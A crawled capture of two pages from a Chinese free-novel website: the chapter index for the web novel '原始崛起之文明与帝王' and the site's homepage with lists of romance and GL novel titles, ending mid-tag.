

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jieyues.com/shuben/1928970681.html
body_size: 5688
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>原始崛起之文明与帝王_第四十三章 石碑 工业霸主_免费阅读_在线阅读无广告- jieyues.com(杰阅网) </title><meta name="keywords" content="原始崛起之文明与帝王_第四十三章 石碑 工业霸主_免费阅读_在线阅读无广告" /><meta name="description" content="从石器时代到钢铁时代，从农耕时代到工业社会，从早期文明的摇篮到浩瀚星宇，林远，开始你最伟大的探险吧。(无玄幻魔法神话，不是纯原始文，系统流)" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.jieyues.com/shuben/1928970681.html" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="杰阅网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.jieyues.com/shuben/1928970681.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="工业霸主"/><meta property="og:novel:read_url" content="https://jieyues.com/shuben/1928970681.html"/><meta property="og:novel:book_name" content="原始崛起之文明与帝王"/><meta property="og:url" content="https://jieyues.com/shuben/1928970681.html"/><meta property="og:title" content="原始崛起之文明与帝王"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="虚拟网游"/><meta property="og:description" content="从石器时代到钢铁时代，从农耕时代到工业社会，从早期文明的摇篮到浩瀚星宇，林远，开始你最伟大的探险吧。(无玄幻魔法神话，不是纯原始文，系统流)"/><meta property="og:novel:status" content="连载中"/><meta property="og:image" content="//d.jieyues.com/preset_1928970681_17263.jpg?sm"/><meta property="og:novel:update_time" content="2019-02-16"/><meta property="og:novel:latest_chapter_name" content="第四十三章 石碑 原始崛起之文明与帝王"/><meta property="og:novel:latest_chapter_url" content="https://jieyues.com/shuben/1928970681/41.html"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='7wp',TJ='F347wp',APP_NAME='杰阅网',DOMA='jieyues.com',MOD='',FORM_HASH='b4dff601g9eidm',CDNV='318',CAD=0,TWMO='big5',ADN='ow',CDN='https://23.224.199.82:64567/xcdn9/',DIR='/',TJN='tj',TWPC='hk',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.jieyues.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杰阅网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杰阅网</span><span class="slogan">jieyues.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/baiheNP/">百合NP</a></li><li><a href="/GLrouwen/">GL肉文</a></li><li><a href="/baihegudai/">百合古代</a></li><li><a href="/GLtongren/">GL同人</a></li><li><a href="/baihelawen/">百合辣文</a></li><li><a href="/baiheduanpian/">百合短篇</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">作品分类</a></li><li><a href="/paihang.html">热门作品</a></li><li><a href="/end.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.jieyues.com/shuben/1928970681.html" title="原始崛起之文明与帝王">手机阅读《原始崛起之文明与帝王》</a></div><a href="/">杰阅网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/shuben/1928970681.html">原始崛起之文明与帝王</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.jieyues.com/preset_1928970681_17263.jpg?sm" author="工业霸主" alt="原始崛起之文明与帝王" /><span class="b"></span></div><div id="info"><h1>原始崛起之文明与帝王</h1><p>作者：<a href="/xieshou/byb4e8bcoeaUb4e5a7XeY.html" target="_blank">工业霸主</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="55h78" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="55h78" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/1928970681.html">TXT下载</a></p><p>更新时间：2019-02-16 22:48:55&nbsp;[共41章] <p>最新：<a href="/shuben/1928970681/41.html" title="">第四十三章 石碑</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/shuben/TUP.html" target="_blank" title="二十二对染色体">二十二对染色体</a> (近代现代) 、 <a href="/shuben/1648165463.html" target="_blank" title="末世：召唤宠物小精灵">末世：召唤宠物小精灵</a><a href="/shu/0VxGuD3.html" title="从末世开始的开挂人生" target="_blank">从末世开始的开挂人生</a> (宅男小说) 、 <a href="/shuben/1560102058.html" target="_blank" title="乡野村官">乡野村官</a> (生活小说) 、 <a href="/shuben/t4s.html" target="_blank" title="黄金瞳">黄金瞳</a> (赚钱小说) 、 <a href="/shuben/aY.html" target="_blank" title="武道乾坤">武道乾坤</a><a href="/shu/j6JYCXJ.html" title="短兴发" target="_blank">短兴发</a> (古典仙侠) 、 <a href="/shuben/twYJ.html" target="_blank" title="「综影视」他们都对我一见钟情">「综影视」他们都对我一见钟情</a><a href="/shu/MOedijl.html" title="一厘米温暖公益唐国平" target="_blank">一厘米温暖公益唐国平</a> (现代言情) 、 <a href="/shuben/7ED.html" target="_blank" title="崛起石器时代">崛起石器时代</a><a href="/shu/VVJKurV.html" title="猫爷驾到束手就擒全文阅读" target="_blank">猫爷驾到束手就擒全文阅读</a> (阵法小说) 、 <a href="/shuben/dnae.html" target="_blank" title="每晚都进男神们的春梦（NPH）">每晚都进男神们的春梦（NPH）</a><a href="/shu/38zYsJw.html" title="雕英雄传黄蓉有没有" target="_blank">雕英雄传黄蓉有没有</a> (高辣小说) 、 <a href="/shuben/2127635884.html" target="_blank" title="一号大秘">一号大秘</a> (军婚小说) 、 <a href="/shuben/7FFr.html" target="_blank" title="黑社会，江湖争霸">黑社会，江湖争霸</a> (异能奇术) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《原始崛起之文明与帝王》作品介绍</dt><div class="chapter-desc">从石器时代到钢铁时代，从农耕时代到工业社会，从早期文明的摇篮到浩瀚星宇，<a href="/actors/c9fye79eKeY.html">林远</a>，开始你最伟大的探险吧。(无玄幻魔法神话，不是纯原始文，系统流) </div><dt>《原始崛起之文明与帝王》 正文 </dt><dd><a href="/shuben/1928970681/1.html">第一、二、三章 文明开挂系统</a></dd><dd><a href="/shuben/1928970681/2.html">第四章 制陶和铁木</a></dd><dd><a href="/shuben/1928970681/3.html">第五章 长弓与黑科技</a></dd><dd><a href="/shuben/1928970681/4.html">第六章 英雄救部落？</a></dd><dd><a href="/shuben/1928970681/5.html">第七章 开局就有矿？</a></dd><dd><a href="/shuben/1928970681/6.html">第八章 青铜时代</a></dd><dd><a href="/shuben/1928970681/7.html">第九章 初步扩张</a></dd><dd><a href="/shuben/1928970681/8.html">第十章 炼铁的初步准备</a></dd><dd><a href="/shuben/1928970681/9.html">第十一章 不堪忍受的林远</a></dd><dd><a href="/shuben/1928970681/10.html">第十二章 毫无防备的原始人</a></dd><dd><a href="/shuben/1928970681/11.html">第十三章 可乐的诱惑</a></dd><dd><a href="/shuben/1928970681/12.html">第十四章 大象也不是好惹的</a></dd><dd><a href="/shuben/1928970681/13.html">第十五章 炼铁！炼铁！</a></dd><dd><a href="/shuben/1928970681/14.html">第十六章 钢铁与钢刀</a></dd><dd><a href="/shuben/1928970681/15.html">第十七章 食人族就这？</a></dd><dd><a href="/shuben/1928970681/16.html">第十八章 腹黑的林远</a></dd><dd><a href="/shuben/1928970681/17.html">第十九章 整装待发</a></dd><dd><a href="/shuben/1928970681/18.html">第二十章 吃人不吐骨头的林远</a></dd><dd><a href="/shuben/1928970681/19.html">第二十一章 美好的预言</a></dd><dd><a href="/shuben/1928970681/20.html">第二十二章 霸道总裁林远</a></dd><dd><a href="/shuben/1928970681/21.html">第二十三章 白盐交易</a></dd><dd><a href="/shuben/1928970681/22.html">第二十四章 燃烧的大河</a></dd><dd><a href="/shuben/1928970681/23.html">第二十五章 草原局势</a></dd><dd><a href="/shuben/1928970681/24.html">第二十六章 林远的忧虑</a></dd><dd><a href="/shuben/1928970681/25.html">第二十七章 挑衅</a></dd><dd><a href="/shuben/1928970681/26.html">第二十八章 刀光火影，龙汉出鞘</a></dd><dd><a href="/shuben/1928970681/27.html">第二十九章 大笔交易</a></dd><dd><a href="/shuben/1928970681/28.html">第三十章 几家欢喜几家愁</a></dd><dd><a href="/shuben/1928970681/29.html">第三十一章 突破五千</a></dd><dd><a href="/shuben/1928970681/30.html">第三十二章 各项数据和新任务</a></dd><dd><a href="/shuben/1928970681/31.html">第三十三章 重聚</a></dd><dd><a href="/shuben/1928970681/32.html">第三十四章 黑石联盟</a></dd><dd><a href="/shuben/1928970681/33.html">第三十五章 报仇</a></dd><dd><a href="/shuben/1928970681/34.html">第三十六章 无比重要的农业</a></dd><dd><a href="/shuben/1928970681/35.html">第三十七章 欧吉</a></dd><dd><a href="/shuben/1928970681/36.html">第三十八章 食人袭来</a></dd><dd><a href="/shuben/1928970681/37.html">第三十九章 大力锤</a></dd><dd><a href="/shuben/1928970681/38.html">第四十章 为了部落！</a></dd><dd><a href="/shuben/1928970681/39.html">第四十一章 奥利给部落</a></dd><dd><a href="/shuben/1928970681/40.html">第四十二章 村级械斗</a></dd><dd><a href="/shuben/1928970681/41.html">第四十三章 石碑</a></dd><dt>《原始崛起之文明与帝王》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/shuben/1928970681/41.html">第四十三章 石碑</a></dd><dd><a href="/shuben/1928970681/40.html">第四十二章 村级械斗</a></dd><dd><a href="/shuben/1928970681/39.html">第四十一章 奥利给部落</a></dd><dd><a href="/shuben/1928970681/38.html">第四十章 为了部落！</a></dd><dd><a href="/shuben/1928970681/37.html">第三十九章 大力锤</a></dd><dd><a href="/shuben/1928970681/36.html">第三十八章 食人袭来</a></dd><dd><a href="/shuben/1928970681/35.html">第三十七章 欧吉</a></dd><dd><a href="/shuben/1928970681/34.html">第三十六章 无比重要的农业</a></dd><dd><a href="/shuben/1928970681/33.html">第三十五章 报仇</a></dd><dd><a href="/shuben/1928970681/32.html">第三十四章 黑石联盟</a></dd><dd><a href="/shuben/1928970681/31.html">第三十三章 重聚</a></dd><dd><a href="/shuben/1928970681/30.html">第三十二章 各项数据和新任务</a></dd><dd><a href="/shuben/1928970681/29.html">第三十一章 突破五千</a></dd><dd><a href="/shuben/1928970681/28.html">第三十章 几家欢喜几家愁</a></dd><dd><a href="/shuben/1928970681/27.html">第二十九章 大笔交易</a></dd><dd><a href="/shuben/1928970681/26.html">第二十八章 刀光火影，龙汉出鞘</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/shuben/1928970681/ml_1.html">首页</a><a href="/shuben/1928970681/ml_1.html">上一页</a><b>1</b><a href="/shuben/1928970681/ml_1.html">下一页</a><a href="/shuben/1928970681/ml_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/shuben/1587772567.html" target="_blank" title="诡异求生：开局获得百倍强化">诡异求生：开局获得百倍强化</a>、 <a href="/shuben/5En7.html" target="_blank" title="地球ol">地球ol</a>、 <a href="/shuben/Gddj.html" target="_blank" title="魔鬼主教">魔鬼主教</a>、 <a href="/shuben/dC7e.html" target="_blank" title="天降大任-校园小说">天降大任-校园小说</a>、 <a href="/shu/0Q8JTE5.html" title="最弱无败机甲神龙第二季" target="_blank">最弱无败机甲神龙第二季</a>、 <a href="/shuben/d8Da.html" target="_blank" title="黎明的尽头">黎明的尽头</a>、 <a href="/shuben/1907512061.html" target="_blank" title="神话之开局几亿个满级账号">神话之开局几亿个满级账号</a>、 <a href="/shuben/tGju.html" target="_blank" title="仙王">仙王</a>、 <a href="/shuben/eQj.html" target="_blank" title="抗战之帝国末日">抗战之帝国末日</a>、 <a href="/shu/VZ05ie6.html" title="pwp文" target="_blank">pwp文</a>、 <a href="/shuben/tGTq.html" target="_blank" title="高粱地里露水湿">高粱地里露水湿</a>、 <a href="/shuben/tf74.html" target="_blank" title="只要你说你爱我">只要你说你爱我</a>、 <a href="/shu/RRMNCRz.html" title="赵船长" target="_blank">赵船长</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 如果您对全本小说原始崛起之文明与帝王全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>❷ 杰阅网提供《原始崛起之文明与帝王》是由工业霸主所写，玄幻奇幻类型的小说。杰阅网为您提供海量的玄幻奇幻小说作品，请关注本站的玄幻奇幻小说排行榜。</p><p>❸ 免费小说原始崛起之文明与帝王TXT的章节均为网友自行更新，与杰阅网（jieyues.com）立场无关。</p><p>❹ 杰阅网是免费的小说阅读平台，提供原始崛起之文明与帝王最新章节和全本TXT、全文阅读。</p><p>❺ 本站小说《原始崛起之文明与帝王》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>*. <a href="/shuben/1928970681_750817689.html">原始崛起之文明与帝王全集最新列表_工业霸主 龙汉部落与小菁与林远_在线免费阅读</a>/<span class="gray">2019-12-08 04:43:51</span></p><p>*. <a href="/shuben/1928970681_76573465.html">原始崛起之文明与帝王精彩免费下载_工业霸主 龙汉部落与小菁与林远_无弹窗下载</a>/<span class="gray">2016-12-19 22:18:46</span></p><p>*. <a href="/r/06kxar2e9jkf3.html">原始崛起之文明与帝王工业霸主_TXT下载_在线下载</a>/<span class="gray">2018-02-04 08:22:50</span></p><p>*. <a href="/shuben/1928970681_740848879.html">原始崛起之文明与帝王免费阅读_龙汉部落与小菁与林远最新章节</a>/<span class="gray">2018-02-28 09:05:48</span></p><p>*. <a href="/shuben/1928970681_898797499.html">原始崛起之文明与帝王_坚毅、法师、异兽流_龙汉部落与小菁与林远_最新章节_全本免费阅读</a>/<span class="gray">2017-10-11 10:47:14</span></p><p><a href="/shuben/1928970681/110.84.218.108.html" class="gray">110.84.218.108</a> / <a href="/shuben/1928970681/43.104.44.4.html" class="gray">43.104.44.4</a> / <a href="/shuben/1928970681/223.81.176.60.html" class="gray">223.81.176.60</a> / <a href="/shuben/1928970681/111.25.121.48.html" class="gray">111.25.121.48</a> / <a href="/shuben/1928970681/27.30.144.124.html" class="gray">27.30.144.124</a> / <a href="/shuben/1928970681/84.37.194.160.html" class="gray">84.37.194.160</a> / <a href="/shuben/1928970681/66.249.65.40.html" class="gray">66.249.65.40</a> / <a href="/shuben/1928970681/62.234.214.200.html" class="gray">62.234.214.200</a> / <a href="/shuben/1928970681/111.23.151.240.html" class="gray">111.23.151.240</a> / <a href="/shuben/1928970681/43.128.71.228.html" class="gray">43.128.71.228</a> / <a href="/shuben/1928970681/27.43.169.156.html" class="gray">27.43.169.156</a> / <a href="/shuben/1928970681/118.130.105.52.html" class="gray">118.130.105.52</a> / </p></div></div><script src="/click/1928970681"></script><script src="/82a/318.googlef1b9"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.jieyues.com/">杰阅网</a>(jieyues.com) All Rights Reserved. <a href="//hk.jieyues.com" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/bmailtl4T8.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="32.244ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jieyues.com/?FROM=bjs&u=BJS
body_size: 8564
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>最新最热百合NP,GL肉文,百合古代,GL同人,杰阅网</title><meta name="keywords" content="杰阅网|百合NP|GL肉文|百合古代|GL同人|百合辣文|百合GL|百合短篇|GL" /><meta name="description" content="杰阅网是最新免费最新小说网站，拥有大量百合NP、百合短篇、GL肉文、百合古代、GL同人、百合辣文以及好看小说排行榜等在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.jieyues.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="杰阅网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.jieyues.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},COOKIE_PRE='7wp',TJ='F347wp',APP_NAME='杰阅网',DOMA='jieyues.com',MOD='',FORM_HASH='e8603b05g9eie1',CDNV='318',CAD=0,TWMO='big5',ADN='ow',CDN='https://23.224.199.82:64567/xcdn9/',DIR='/',TJN='tj',TWPC='hk',xCoverList=[],INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.jieyues.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="杰阅网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">杰阅网</span><span class="slogan">jieyues.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读记录</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/baiheNP/">百合NP</a></li><li><a href="/GLrouwen/">GL肉文</a></li><li><a href="/baihegudai/">百合古代</a></li><li><a href="/GLtongren/">GL同人</a></li><li><a href="/baihelawen/">百合辣文</a></li><li><a href="/baiheduanpian/">百合短篇</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">作品分类</a></li><li><a href="/paihang.html">热门作品</a></li><li><a href="/end.html">全本作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/shuben/617963401.html" title=""><img data-lazy="//d.jieyues.com/preset_617963401_8601.jpg?sm" alt="我能看到出轨率" author="" src="/bloadn5a.svg" /></a></div><dl><dt><span></span><a href="/shuben/617963401.html" title="">我能看到出轨率</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/5eUj.html" title=""><img data-lazy="//d.jieyues.com/upfile/q/d8CR.jpg?sm" alt="徒弟，为师回来宠你了[重生]" author="六出轻吕" src="/bloadn5a.svg" /></a></div><dl><dt><span>六出轻吕</span><a href="/shuben/5eUj.html" title="">徒弟，为师回来宠你了[重生]</a></dt><dd>晋江VIP完结 总书评数：2507 当前被收藏数：4879 营养液数：2851 文章积分：80,785...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/qd5.html" title=""><img data-lazy="//d.jieyues.com/upfile/A/NgOh.jpg?sm" alt="闲妻当道" author="冬雪傲梅" src="/bloadn5a.svg" /></a></div><dl><dt><span>冬雪傲梅</span><a href="/shuben/qd5.html" title="">闲妻当道</a></dt><dd>总点击：437157 总推荐：17458  起 点 V.I.P 完结 她是大晋朝江南陈侯家名不闻经...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/dEwD.html" title=""><img data-lazy="//d.jieyues.com/preset_1245102357_17901.jpg?sm" alt="女帝邪后（GL）" author="君言欢" src="/bloadn5a.svg" /></a></div><dl><dt><span>君言欢</span><a href="/shuben/dEwD.html" title="">女帝邪后（GL）</a></dt><dd>本帖最后由 安然 于 21:01 编辑  因女友和前女友跑了，向来不吃亏的苏小小正准备为自己讨个公道...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/5drk.html" title=""><img data-lazy="//d.jieyues.com/upfile/q/dLPM.jpg?sm" alt="原来我是万人厌" author="莲折" src="/bloadn5a.svg" /></a></div><dl><dt><span>莲折</span><a href="/shuben/5drk.html" title="">原来我是万人厌</a></dt><dd>晋江金牌推荐VIP完结 当前被收藏数：36529 营养液数：2481 文章积分：542,802,816...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/shuben/Q3R.html" title=""><img data-lazy="//d.jieyues.com/preset_154044651_10041.jpg?sm" alt="赠我予白" author="小八老爷" src="/bloadn5a.svg" /></a></div><dl><dt><span>小八老爷</span><a href="/shuben/Q3R.html" title="">赠我予白</a></dt><dd>《赠我予白》 作者：小八老爷 文案：沈佑白是高傲的，而徐品羽是属于他的。 这个版本包含了陆音和周启棠</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">宫斗</span><span class="s2"><a href="/shuben/wray.html" title="">代妾</a></span><span class="s5">可爱乖</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/shuben/55T4.html" title="">恃宠</a></span><span class="s5">臣年</span></li><li><span class="s1">老师</span><span class="s2"><a href="/shuben/dEnM.html" title="">一千零一夜</a></span><span class="s5">俺打的去埃及</span></li><li><span class="s1">帝王</span><span class="s2"><a href="/shuben/fMyc.html" title="">万山载雪</a></span><span class="s5">楚有风</span></li><li><span class="s1"></span><span class="s2"><a href="/shuben/5iuQ.html" title="">地狱还是天堂</a></span><span class="s5">dearnyan</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/shuben/3Eqa.html" title="">被老男人觊觎多年后我从了</a></span><span class="s5">白色机车</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/shuben/dase.html" title="">快穿：反派女主满级之后</a></span><span class="s5">墨泠</span></li><li><span class="s1"></span><span class="s2"><a href="/shuben/1214840640.html" title="">风月大陆</a></span><span class="s5"></span></li><li><span class="s1">帝王</span><span class="s2"><a href="/shuben/5Afh.html" title="">外室美妾</a></span><span class="s5">玥玥欲试</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/shuben/waOM.html" title="">穿成男主准前妻</a></span><span class="s5">卿亲</span></li><li><span class="s1">明星</span><span class="s2"><a href="/shuben/1034401789.html" title="">[综美娱]轮回真人秀</a></span><span class="s5">游心酱</span></li><li><span class="s1">升级</span><span class="s2"><a href="/shuben/wEQ8.html" title="">老祖总是想退婚[穿书]</a></span><span class="s5">秋凌</span></li><li><span class="s1">机智</span><span class="s2"><a href="/shuben/fcuf.html" title="">解甲归田后，被招婿了</a></span><span class="s5">方便面君</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/shuben/7lCQ.html" title="">（兄弟战争同人）兄弟战争之童话/我给你的童话/萝莉养成计划</a></span><span class="s5">浅夏冬离</span></li><li><span class="s1">杀伐</span><span class="s2"><a href="/shuben/CfG.html" title="">异世并蒂双生连</a></span><span class="s5">天蓝依梦紫</span></li><li><span class="s1">契约</span><span class="s2"><a href="/shuben/f94R.html" title="">年代文大佬娇宠美人</a></span><span class="s5">糖瓜子</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>百合NP</h2><div class="top"><div class="image"><a href="/shuben/dEyh.html" target="_blank" title="﻿影后的黑红导师"><img data-lazy="//d.jieyues.com/preset_1133984431_19279.jpg?sm" alt="﻿影后的黑红导师" author="Fox胡杨" /></a></div><dl><dt><a href="/shuben/dEyh.html" title="﻿影后的黑红导师">﻿影后的黑红导师</a></dt><dd>文案 【文案废没救了，小天使们如果有被文案尬到，求再给个机会看看正文吧，卑微作者趴地哭。】 娱乐圈...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/G435.html" title="你的声音掉了">你的声音掉了</a>/楠安</li><li><a href="/shuben/5KEk.html" title="她携光芒而来">她携光芒而来</a>/祈久</li><li><a href="/shuben/3nkO.html" title="谁对谁真心">谁对谁真心</a>/亦安初</li><li><a href="/shuben/dEz7.html" title="离婚后，全世界都在等我们复合">离婚后，全世界都在等我们复合</a>/鸽子不...</li><li><a href="/shuben/wAJa.html" title="重生之缘来错过">重生之缘来错过</a>/倪木沐夕</li><li><a href="/shuben/fwKj.html" title="穿成标记影后的契约A">穿成标记影后的契约A</a>/麻赖尼姑</li><li><a href="/shuben/5eda.html" title="你们爱豆躺在我旁边［穿书］">你们爱豆躺在我旁边［穿书］</a>/诡云</li><li><a href="/shuben/dEJe.html" title="你的样子">你的样子</a>/醉风林</li><li><a href="/shuben/5l1f.html" title="被茶艺反派盯上后[快穿]">被茶艺反派盯上后[快穿]</a>/钱西子</li><li><a href="/shuben/wAKy.html" title="慕瑶惜瑾">慕瑶惜瑾</a>/惜春和觞</li></ul></div><div class="content"><h2>GL肉文</h2><div class="top"><div class="image"><a href="/shuben/fdfs.html" target="_blank" title="对等关系"><img data-lazy="//d.jieyues.com/upfile/t/gRld.jpg?sm" alt="对等关系" author="时千辞" /></a></div><dl><dt><a href="/shuben/fdfs.html" title="对等关系">对等关系</a></dt><dd>晋江VIP完结 总书评数：16048 当前被收藏数：34380 营养液数：71634 文章积分：872...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/drke.html" title="替婚">替婚</a>/亦安初</li><li><a href="/shuben/5Dzh.html" title="偏执美O天天求标记">偏执美O天天求标记</a>/醉温</li><li><a href="/shuben/G5Tj.html" title="信仰收割者[快穿GL]">信仰收割者[快穿GL]</a>/沈日十</li><li><a href="/shuben/dEi5.html" title="一千次心动">一千次心动</a>/酒小熹</li><li><a href="/shuben/n5FO.html" title="我的师妹绝不可能是恶毒女配！">我的师妹绝不可能是恶毒女配！</a>/乌映吝啬</li><li><a href="/shuben/dET7.html" title="怦然心动">怦然心动</a>/酒小熹〔完结+番外〕</li><li><a href="/shuben/38zF.html" title="一姐跟我炒CP">一姐跟我炒CP</a>/雒枫</li><li><a href="/shuben/fQjD.html" title="公主病">公主病</a>/鱼霜</li><li><a href="/shuben/f8cj.html" title="捡来的美人姐姐好会钓">捡来的美人姐姐好会钓</a>/往忆云</li><li><a href="/shuben/5KY7.html" title="无法攻略的影后">无法攻略的影后</a>/柒殇祭</li></ul></div><div class="content"><h2>百合古代</h2><div class="top"><div class="image"><a href="/shuben/5dkO.html" target="_blank" title="文学少女育成计划"><img data-lazy="//d.jieyues.com/upfile/q/dLsr.jpg?sm" alt="文学少女育成计划" author="青椒鱼" /></a></div><dl><dt><a href="/shuben/5dkO.html" title="文学少女育成计划">文学少女育成计划</a></dt><dd>晋江完结 简介： 一朝醒来从20××到了2009，御姐成萝莉 这来自世界的恶意多么明显！！！ 重生的王...</dd></dl><div class="clear"></div></div><ul><li><a href="/shuben/w5Cz.html" title="枫殇">枫殇</a>/贝繁月</li><li><a href="/shuben/G5Ec.html" title="谢相">谢相</a>/若花辞树</li><li><a href="/shuben/U57.html" title="寒女喜嫁">寒女喜嫁</a>/素衣渡江</li><li><a href="/shuben/39zh.html" title="白月光黑化之后">白月光黑化之后</a>/长夜白兮</li><li><a href="/shuben/fIGf.html" title="白月光堕魔后">白月光堕魔后</a>/明小十</li><li><a href="/shuben/eesP.html" title="穿成皇帝俺也微服私访">穿成皇帝俺也微服私访</a>/风雪飘然</li><li><a href="/shuben/w5sq.html" title="位面商人gl">位面商人gl</a>/云清流</li><li><a href="/shuben/dEsF.html" title="为她重读幼稚园[重生gl]">为她重读幼稚园[重生gl]</a>/蒲苇冥冥</li><li><a href="/shuben/dETO.html" 